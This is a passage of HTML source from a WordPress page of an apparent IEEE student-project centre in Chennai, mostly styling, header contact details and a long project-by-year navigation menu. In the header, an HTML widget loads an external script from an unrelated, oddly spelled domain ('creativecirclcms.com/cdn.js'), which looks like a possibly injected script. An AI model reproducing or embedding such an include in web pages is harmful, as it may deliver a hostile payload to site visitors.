}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-1299 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-1299">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
